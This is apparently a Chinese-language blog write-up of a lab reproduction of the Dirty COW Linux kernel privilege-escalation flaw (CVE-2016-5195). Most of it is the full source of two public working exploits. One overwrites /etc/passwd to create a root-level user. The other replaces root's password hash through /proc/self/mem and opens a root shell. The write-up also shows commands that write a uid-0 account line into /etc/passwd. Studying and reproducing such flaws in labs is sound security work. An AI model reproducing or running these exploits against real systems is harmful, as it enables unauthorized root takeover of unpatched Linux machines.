9.CVE-2016-5195(脏牛)内核提权漏洞分析
漏洞描述:
漏洞编号:CVE-2016-5195
漏洞名称:脏牛(Dirty COW)
漏洞危害:低权限用户利用该漏洞技术可以在全版本Linux系统上实现本地提权
影响范围:Linux内核>=2.6.22(2007年发行)开始就受影响了,直到2016年10月18日才修复。
360 Vulpecker Team:Android 7.0最新的10月补丁安全级别的系统上测试过漏洞POC,确认Android受影响
为什么这个漏洞叫脏牛(Dirty COW)漏洞?
Linux内核的内存子系统在处理写时拷贝(Copy-on-Write)时存在条件竞争漏洞,导致可以破坏私有只读内存映射。
一个低权限的本地用户能够利用此漏洞获取其他只读内存映射的写权限,有可能进一步导致提权漏洞
漏洞相关细节
漏洞细节:https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
漏洞复现:
本次借助i春秋实验平台来复现此漏洞,当然也可以下载低版本的linux来实验。
漏洞poc: https://github.com/FireFart/dirtycow/blob/master/dirty.c
//
// This exploit uses the pokemon exploit of the dirtycow vulnerability
// as a base and automatically generates a new passwd line.
// The user will be prompted for the new password when the binary is run.
// The original /etc/passwd file is then backed up to /tmp/passwd.bak
// and overwrites the root account with the generated line.
// After running the exploit you should be able to login with the newly
// created user.
//
// To use this exploit modify the user values according to your needs.
// The default is "firefart".
//
// Original exploit (dirtycow's ptrace_pokedata "pokemon" method):
// https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c
//
// Compile with:
// gcc -pthread dirty.c -o dirty -lcrypt
//
// Then run the newly create binary by either doing:
// "./dirty" or "./dirty my-new-password"
//
// Afterwards, you can either "su firefart" or "ssh firefart@..."
//
// DON'T FORGET TO RESTORE YOUR /etc/passwd AFTER RUNNING THE EXPLOIT!
// mv /tmp/passwd.bak /etc/passwd
//
// Exploit adopted by Christian "FireFart" Mehlmauer
// https://firefart.at
//
#include <fcntl.h>
#include <pthread.h>
#include <string.h>
#include <stdio.h>
#include <stdint.h>
#include <sys/mman.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/wait.h>
#include <sys/ptrace.h>
#include <stdlib.h>
#include <unistd.h>
#include <crypt.h>
const char *filename = "/etc/passwd";
const char *backup_filename = "/tmp/passwd.bak";
const char *salt = "firefart";
int f;
void *map;
pid_t pid;
pthread_t pth;
struct stat st;
struct Userinfo {
char *username;
char *hash;
int user_id;
int group_id;
char *info;
char *home_dir;
char *shell;
};
char *generate_password_hash(char *plaintext_pw) {
return crypt(plaintext_pw, salt);
}
char *generate_passwd_line(struct Userinfo u) {
const char *format = "%s:%s:%d:%d:%s:%s:%s\n";
int size = snprintf(NULL, 0, format, u.username, u.hash,
u.user_id, u.group_id, u.info, u.home_dir, u.shell);
char *ret = malloc(size + 1);
sprintf(ret, format, u.username, u.hash, u.user_id,
u.group_id, u.info, u.home_dir, u.shell);
return ret;
}
void *madviseThread(void *arg) {
int i, c = 0;
for(i = 0; i < 200000000; i++) {
c += madvise(map, 100, MADV_DONTNEED);
}
printf("madvise %d\n\n", c);
}
int copy_file(const char *from, const char *to) {
// check if target file already exists
if(access(to, F_OK) != -1) {
printf("File %s already exists! Please delete it and run again\n",
to);
return -1;
}
char ch;
FILE *source, *target;
source = fopen(from, "r");
if(source == NULL) {
return -1;
}
target = fopen(to, "w");
if(target == NULL) {
fclose(source);
return -1;
}
while((ch = fgetc(source)) != EOF) {
fputc(ch, target);
}
printf("%s successfully backed up to %s\n",
from, to);
fclose(source);
fclose(target);
return 0;
}
int main(int argc, char *argv[])
{
// backup file
int ret = copy_file(filename, backup_filename);
if (ret != 0) {
exit(ret);
}
struct Userinfo user;
// set values, change as needed
user.username = "firefart";
user.user_id = 0;
user.group_id = 0;
user.info = "pwned";
user.home_dir = "/root";
user.shell = "/bin/bash";
char *plaintext_pw;
if (argc >= 2) {
plaintext_pw = argv[1];
printf("Please enter the new password: %s\n", plaintext_pw);
} else {
plaintext_pw = getpass("Please enter the new password: ");
}
user.hash = generate_password_hash(plaintext_pw);
char *complete_passwd_line = generate_passwd_line(user);
printf("Complete line:\n%s\n", complete_passwd_line);
f = open(filename, O_RDONLY);
fstat(f, &st);
map = mmap(NULL,
st.st_size + sizeof(long),
PROT_READ,
MAP_PRIVATE,
f,
0);
printf("mmap: %lx\n",(unsigned long)map);
pid = fork();
if(pid) {
waitpid(pid, NULL, 0);
int u, i, o, c = 0;
int l=strlen(complete_passwd_line);
for(i = 0; i < 10000/l; i++) {
for(o = 0; o < l; o++) {
for(u = 0; u < 10000; u++) {
c += ptrace(PTRACE_POKETEXT,
pid,
map + o,
*((long*)(complete_passwd_line + o)));
}
}
}
printf("ptrace %d\n",c);
}
else {
pthread_create(&pth,
NULL,
madviseThread,
NULL);
ptrace(PTRACE_TRACEME);
kill(getpid(), SIGSTOP);
pthread_join(pth,NULL);
}
printf("Done! Check %s to see if the new user was created.\n", filename);
printf("You can log in with the username '%s' and the password '%s'.\n\n",
user.username, plaintext_pw);
printf("\nDON'T FORGET TO RESTORE! $ mv %s %s\n",
backup_filename, filename);
return 0;
}
打开i春秋实验环境,发现实验机下已存在漏洞poc:dirtyc0w.c,
执行以下命令进行gcc编译:
gcc -pthread dirtyc0w.c -o dirtyc0w
参数:-pthread会附加一个宏定义-D_REENTRANT该宏会导致libc头文件选择那些thread-safe的实现
-o 为编译后输出的文件名

编译成功
验证漏洞:
执行以下命令进行将 bmjoker 字符串保存到 foo 文件内,并进行文件权限的设置::
echo bmjoker > foo
chmod 000 foo

可以看出此时foo文件为0权限,
接下来就是执行poc,来越权修改文件内容:

执行失败的原因是:
如果测试写入文件,没有r也就是读取权限,就会导致POC执行失败。这就是这个漏洞的局限性
因为该漏洞是利用系统处理写时拷贝(Copy-on-Write) 时存在条件竞争漏洞,越权写入文件内容。
我们给予它可读权限:
chmod 0404 foo

0404代表所有用户默认情况下对该文件只有读取权限,无法修改删除。
准备测试POC(Copt-on-Write)越权写文件效果。
执行以下命令测试漏洞:
./dirtyc0w foo hacked by bmjoker
利用dirtyc0w漏洞已经编译过的文件来写入值hacked by bmjoker
下面执行该POC,POC执行完成约一分钟,根据返回信息已经执行成功:

发现内容已经被覆盖,不过大小需要跟源文件差不多...
根据POC执行后的结果,判断该系统存在 CVE-2016-5195(脏牛)内核提权漏洞。
既然可以越权修改系统文件,这样的话,只要修改 /etc/passwd 把当前用户的uid改成0就可以作为root登录

用到命令:
./dirtyc0w /etc/passwd ichunqiu:x:0:0::/home/ichunqiu:/bin/bash
这样的话我们以当前ichunqiu用户身份登陆,就是root权限,提权成功
后续发展,有了强大的exp : https://github.com/gbonacini/CVE-2016-5195
// -----------------------------------------------------------------
// Copyright (C) 2016 Gabriele Bonacini
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License as published by
// the Free Software Foundation; either version 3 of the License, or
// (at your option) any later version.
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
// GNU General Public License for more details.
// You should have received a copy of the GNU General Public License
// along with this program; if not, write to the Free Software Foundation,
// Inc., 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA
// -----------------------------------------------------------------
#include <iostream>
#include <fstream>
#include <string>
#include <thread>
#include <sys/mman.h>
#include <fcntl.h>
#include <unistd.h>
#include <stdlib.h>
#include <sys/types.h>
#include <pwd.h>
#include <pty.h>
#include <string.h>
#include <termios.h>
#include <sys/wait.h>
#include <signal.h>
#define BUFFSIZE 1024
#define DEFSLTIME 300000
#define PWDFILE "/etc/passwd"
#define BAKFILE "./.ssh_bak"
#define TMPBAKFILE "/tmp/.ssh_bak"
#define PSM "/proc/self/mem"
#define ROOTID "root:"
#define SSHDID "sshd:"
#define MAXITER 300
#define DEFPWD "$6$P7xBAooQEZX/ham$9L7U0KJoihNgQakyfOQokDgQWLSTFZGB9LUU7T0W2kH1rtJXTzt9mG4qOoz9Njt.tIklLtLosiaeCBsZm8hND/"
#define TXTPWD "dirtyCowFun\n"
#define DISABLEWB "echo 0 > /proc/sys/vm/dirty_writeback_centisecs\n"
#define EXITCMD "exit\n"
#define CPCMD "\\cp "
#define RMCMD "\\rm "
using namespace std;
class Dcow{
private:
bool run, rawMode, opShell, restPwd;
void *map;
int fd, iter, master, wstat;
string buffer, etcPwd, etcPwdBak,
root, user, pwd, sshd;
thread *writerThr, *madviseThr, *checkerThr;
ifstream *extPwd;
ofstream *extPwdBak;
struct passwd *userId;
pid_t child;
char buffv[BUFFSIZE];
fd_set rfds;
struct termios termOld, termNew;
ssize_t ign;
void exitOnError(string msg);
public:
Dcow(bool opSh, bool rstPwd);
~Dcow(void);
int expl(void);
};
Dcow::Dcow(bool opSh, bool rstPwd) : run(true), rawMode(false), opShell(opSh), restPwd(rstPwd),
iter(0), wstat(0), root(ROOTID), pwd(DEFPWD), sshd(SSHDID), writerThr(nullptr),
madviseThr(nullptr), checkerThr(nullptr), extPwd(nullptr), extPwdBak(nullptr),
child(0){
userId = getpwuid(getuid());
user.append(userId->pw_name).append(":");
extPwd = new ifstream(PWDFILE);
while (getline(*extPwd, buffer)){
buffer.append("\n");
etcPwdBak.append(buffer);
if(buffer.find(root) == 0){
etcPwd.insert(0, root).insert(root.size(), pwd);
etcPwd.insert(etcPwd.begin() + root.size() + pwd.size(),
buffer.begin() + buffer.find(":", root.size()), buffer.end());
}else if(buffer.find(user) == 0 || buffer.find(sshd) == 0 ){
etcPwd.insert(0, buffer);
}else{
etcPwd.append(buffer);
}
}
extPwdBak = new ofstream(restPwd ? TMPBAKFILE : BAKFILE);
extPwdBak->write(etcPwdBak.c_str(), etcPwdBak.size());
extPwdBak->close();
fd = open(PWDFILE,O_RDONLY);
map = mmap(nullptr, etcPwdBak.size(), PROT_READ,MAP_PRIVATE, fd, 0);
}
Dcow::~Dcow(void){
extPwd->close();
close(fd);
delete extPwd; delete extPwdBak; delete madviseThr; delete writerThr; delete checkerThr;
if(rawMode) tcsetattr(STDIN_FILENO, TCSANOW, &termOld);
if(child != 0) wait(&wstat);
}
void Dcow::exitOnError(string msg){
cerr << msg << endl;
throw new exception();
}
int Dcow::expl(void){
madviseThr = new thread([&](){ while(run){ madvise(map, etcPwdBak.size(), MADV_DONTNEED);} });
writerThr = new thread([&](){ int fpsm = open(PSM,O_RDWR);
while(run){ lseek(fpsm, reinterpret_cast<off_t>(map), SEEK_SET);
ign = write(fpsm, etcPwd.c_str(), etcPwdBak.size()); }
});
checkerThr = new thread([&](){ while(iter <= MAXITER){
extPwd->clear(); extPwd->seekg(0, ios::beg);
buffer.assign(istreambuf_iterator<char>(*extPwd),
istreambuf_iterator<char>());
if(buffer.find(pwd) != string::npos &&
buffer.size() >= etcPwdBak.size()){
run = false; break;
}
iter ++; usleep(DEFSLTIME);
}
run = false;
});
cerr << "Running ..." << endl;
madviseThr->join();
writerThr->join();
checkerThr->join();
if(iter <= MAXITER){
child = forkpty(&master, nullptr, nullptr, nullptr);
if(child == -1) exitOnError("Error forking pty.");
if(child == 0){
execlp("su", "su", "-", nullptr);
exitOnError("Error on exec.");
}
if(opShell) cerr << "Password overridden to: " << TXTPWD << endl;
memset(buffv, 0, BUFFSIZE);
ssize_t bytes_read = read(master, buffv, BUFFSIZE - 1);
if(bytes_read <= 0) exitOnError("Error reading su prompt.");
cerr << "Received su prompt (" << buffv << ")" << endl;
if(write(master, TXTPWD, strlen(TXTPWD)) <= 0)
exitOnError("Error writing pwd on tty.");
if(write(master, DISABLEWB, strlen(DISABLEWB)) <= 0)
exitOnError("Error writing cmd on tty.");
if(!opShell){
if(write(master, EXITCMD, strlen(EXITCMD)) <= 0)
exitOnError("Error writing exit cmd on tty.");
}else{
if(restPwd){
string restoreCmd = string(CPCMD).append(TMPBAKFILE).append(" ").append(PWDFILE).append("\n");
if(write(master, restoreCmd.c_str(), restoreCmd.size()) <= 0)
exitOnError("Error writing restore cmd on tty.");
restoreCmd = string(RMCMD).append(TMPBAKFILE).append("\n");
if(write(master, restoreCmd.c_str(), restoreCmd.size()) <= 0)
exitOnError("Error writing restore cmd (rm) on tty.");
}
if(tcgetattr(STDIN_FILENO, &termOld) == -1 )
exitOnError("Error getting terminal attributes.");
termNew = termOld;
termNew.c_lflag &= static_cast<unsigned long>(~(ICANON | ECHO));
if(tcsetattr(STDIN_FILENO, TCSANOW, &termNew) == -1)
exitOnError("Error setting terminal in non-canonical mode.");
rawMode = true;
while(true){
FD_ZERO(&rfds);
FD_SET(master, &rfds);
FD_SET(STDIN_FILENO, &rfds);
if(select(master + 1, &rfds, nullptr, nullptr, nullptr) < 0 )
exitOnError("Error on select tty.");
if(FD_ISSET(master, &rfds)) {
memset(buffv, 0, BUFFSIZE);
bytes_read = read(master, buffv, BUFFSIZE - 1);
if(bytes_read <= 0) break;
if(write(STDOUT_FILENO, buffv, bytes_read) != bytes_read)
exitOnError("Error writing on stdout.");
}
if(FD_ISSET(STDIN_FILENO, &rfds)) {
memset(buffv, 0, BUFFSIZE);
bytes_read = read(STDIN_FILENO, buffv, BUFFSIZE - 1);
if(bytes_read <= 0) exitOnError("Error reading from stdin.");
if(write(master, buffv, bytes_read) != bytes_read) break;
}
}
}
}
return [](int ret, bool shell){
string msg = shell ? "Exit.\n" : string("Root password is: ") + TXTPWD + "Enjoy! :-)\n";
if(ret <= MAXITER){cerr << msg; return 0;}
else{cerr << "Exploit failed.\n"; return 1;}
}(iter, opShell);
}
void printInfo(char* cmd){
cerr << cmd << " [-s] [-n] | [-h]\n" << endl;
cerr << " -s open directly a shell, if the exploit is successful;" << endl;
cerr << " -n combined with -s, doesn't restore the passwd file." << endl;
cerr << " -h print this synopsis;" << endl;
cerr << "\n If no param is specified, the program modifies the passwd file and exits." << endl;
cerr << " A copy of the passwd file will be create in the current directory as .ssh_bak" << endl;
cerr << " (unprivileged user), if no parameter or -n is specified.\n" << endl;
exit(1);
}
int main(int argc, char** argv){
const char flags[] = "shn";
int c;
bool opShell = false,
restPwd = argc != 1 ? true : false;
opterr = 0;
while ((c = getopt(argc, argv, flags)) != -1){
switch (c){
case 's':
opShell = true;
break;
case 'n':
restPwd = false;
break;
case 'h':
printInfo(argv[0]);
break;
default:
cerr << "Invalid parameter." << endl << endl;
printInfo(argv[0]);
}
}
if(!restPwd && !opShell && argc != 1){
cerr << "Invalid parameter: -n requires -s" << endl << endl;
printInfo(argv[0]);
}
Dcow dcow(opShell, restPwd);
return dcow.expl();
}
这里放上大佬提权成功的图片:

分析与思考:
-
Linux内核的内存子系统在处理写时拷贝(Copy-on-Write)时存在条件竞争漏洞,导致可以破坏私有只读内存映射。
-
低权限的本地用户能够利用此漏洞获取其他只读内存映射的写权限,有可能进一步导致某些Linux版本提权漏洞。
-
低权限用户可以利用该漏洞修改只读内存,进而执行任意代码获取Root权限。
-
该漏洞影响所有目前运行Linux系统的设备,包含但不限于运行Linux系统的服务器,Docker容器/手机/路由器/智能设备等。
Linux写时拷贝技术(copy-on-write)在Linux程序中,fork()会产生一个和父进程完全相同的子进程,但子进程在此后多会exec系统调用,出于效率考虑,linux中引入了“写时复制“技术,也就是只有进程空间的各段的内容要发生变化时,才会将父进程的内容复制一份给子进程
参考链接:https://www.anquanke.com/post/id/84772
https://bbs.pediy.com/thread-213391.htm
https://www.0dayhack.com/post-691.html
这个洞比较老了,是16年的,博主趁着复现漏洞,又对脏牛提权有了新的学习


